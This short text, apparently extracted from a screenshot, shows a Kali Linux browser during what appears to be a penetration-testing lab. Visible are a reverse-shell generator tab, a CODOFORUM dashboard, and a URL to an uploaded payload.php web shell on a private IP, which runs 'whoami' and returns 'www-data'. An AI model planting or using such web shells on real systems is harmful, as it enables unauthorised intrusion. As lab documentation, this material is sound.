 Kali
192.168.45.170
Online - Reverse Shell Ge
CODOFORUM | Dashboar
192.168.132.23/sites/default/
192.168.132.23/sites/default/assets/img/attachments/payload.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
whoami Execute
www-data